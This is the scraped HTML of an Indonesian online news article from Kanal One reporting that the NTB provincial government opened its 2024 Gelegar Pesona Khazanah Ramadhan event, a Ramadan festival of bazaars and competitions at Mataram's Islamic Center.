<div class='tHimage' data-title='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka'>
<div class='tHimg'>
<img alt='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w90-h90-p-k-no-nu/IMG-20240319-WA0025.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w90-h90-p-k-no-nu/IMG-20240319-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w180-h180-p-k-no-nu/IMG-20240319-WA0025.jpg 2x' title='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Gelegar Pesona Khazanah Ramadhan Resmi Dibuka</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&body=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w1600/IMG-20240319-WA0025.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Gelegar Pesona Khazanah Ramadhan Resmi Dibuka, Sosial, " name='keywords'/>
   
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_3495453805708454800'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s4032/IMG-20240319-WA0025.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3024" data-original-width="4032" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s320-rw/IMG-20240319-WA0025.jpg" width="320" /></a></div><br />&nbsp;<b>KANAL ONE, MATARAM</b> - Dalam rangka memeriahkan bulan Suci Ramadhan 1445 Hijriah, Pemerintah Provinsi NTB melalui Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB. <br /><br />Dibuka resmi oleh PJ Sekda Provinsi NTB, Ibnu Salim pada Senin (18/3) sore, opening ceremony tersebut dihadiri oleh seluruh kepala OPD dan asosiasi-asosiasi terkait di Provinsi NTB. <br /><br />Melalui kesempatan tersebut, Kepala Dinas Pariwisata NTB, Jamaluddin Malady melaporkan bahwa di tahun 2024 ini bekerjasama dengan Bank NTB Syariah, sukses menghadirkan Gelegar Pesona Khazanah Ramadhan dengan tema &#8220;1001 Kreasi di Bulan Suci&#8221;. <br /><br />Kadispar NTB menambahkan bahwa event ini akan berlangsung selama 20 hari, yakni dari tanggal 18 Maret sampai dengan 5 April 2024. Dengan rangkaian acara mulai dari bazar makanan, lomba adzan, pildacil, fashion show cilik dan OPD, lomba tahfiz, lomba mewarnai dan kaligrafi, lomba e-aport bertemakan islami, dan masih banyak lagi. <br /><br />&#8220;Kami berharap, melalui kegiatan ini tidak hanya dapat meningkatkan perekonomian masyarakat tapi juga membuktikan Lombok sebagai Destinasi Halal Tourism se Indonesia dan Top Muslim - Friendly Tourism Destinastion yang telah didapatkan Lombok pada Ajang Indonesia Muslim Travel Index (IMTI) Award 2023 lalu,&#8221; jelasnya. <br /><br />Pj Sekda Provinsi NTB, Ibnu Salim menyampaikan apresiasi setinggi-tingginya kepada seluruh panitia dan stakeholder terkait lainnya karena berhasil menyelenggarakan event Gelegar Pesona Khazanah Ramadhan lebih besar daripada tahun-tahun sebelumnya. <br /><br />&#8220;Meihat antusiasme masyarakat saat ini, kita optimis event ini akan menjadi event tahunan Pemerintah Provinsi NTB,&#8221; tutupnya.<br /><br />Event Gelegar Pesona Khazanah Ramadhan dibuka resmi oleh PJ Sekda Provinsi NTB dengan pemukulan bedug dengan didampingi oleh pejabat se-Provinsi NTB.<br /><br /><b>Penulis:KO_05<br />Editor: Hadi</b><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&body=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka'>
<div class='tHimg'>
<img alt='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w90-h90-p-k-no-nu/IMG-20240319-WA0025.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w90-h90-p-k-no-nu/IMG-20240319-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w180-h180-p-k-no-nu/IMG-20240319-WA0025.jpg 2x' title='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Gelegar Pesona Khazanah Ramadhan Resmi Dibuka</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&body=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w1600/IMG-20240319-WA0025.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='3495453805708454800'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9' rel='tag' title='Sosial'>Sosial</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s72-c/IMG-20240319-WA0025.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/03/terima-kmhdi-di-balai-kota-pj-gubernur.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=3495453805708454800&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/ketua-mui-ntb-dukung-polri-tetap.html'>
<img alt='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt/w263-h263-p-k-no-nu/84369.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt/w263-h263-p-k-no-nu/84369.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt/w526-h526-p-k-no-nu/84369.jpg 2x' title='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/ketua-mui-ntb-dukung-polri-tetap.html' title='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI'>Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-28T13:17:00+08:00'>1/28/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/ketua-fkub-ntb-polri-tetap-di-bawah.html'>
<img alt='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI/w263-h263-p-k-no-nu/84659.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI/w263-h263-p-k-no-nu/84659.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI/w526-h526-p-k-no-nu/84659.jpg 2x' title='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/ketua-fkub-ntb-polri-tetap-di-bawah.html' title='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen'>Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-28T14:22:00+08:00'>1/28/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/pt-gne-didorong-fokus-penuh-pada-bisnis.html'>
<img alt='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/1000350954.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/1000350954.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/1000350954.jpg 2x' title='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/pt-gne-didorong-fokus-penuh-pada-bisnis.html' title='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi'>PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
<time class='post-date published' datetime='2026-01-07T18:17:00+08:00'>1/07/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html'>
<img alt='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/58636.jpg 2x' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=9' rel='tag' title='Lombok'>Lombok</a>
<time class='post-date published' datetime='2026-01-16T10:36:00+08:00'>1/16/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
